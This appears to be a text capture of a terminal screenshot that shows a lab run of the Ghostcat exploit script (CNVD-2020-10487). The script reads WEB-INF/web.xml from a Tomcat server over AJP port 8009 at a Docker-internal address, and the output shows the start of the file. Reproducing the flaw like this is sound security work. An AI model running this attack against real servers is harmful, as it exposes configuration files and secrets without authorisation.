 wql@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/home/wql/CNVD-2020-10487-Tomcat-Ajp-lfi# python CNVD-2020-10487-
Tomcat-Ajp-lfi.py -p 8009 -f WEB-INF/web.xml 172.17.0.1
Getting resource at ajp13://172.17.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">